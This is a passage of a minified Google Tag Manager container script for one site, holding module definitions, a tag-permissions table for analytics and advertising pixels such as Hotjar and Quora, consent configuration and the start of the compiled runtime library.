15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"0","16":"ChAIgKayywYQ+IPvjOLkgbduEhwAr5J11pwQbwxBQNjQIjZ9yI+9saJjEsJR54qbGgIbrw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var 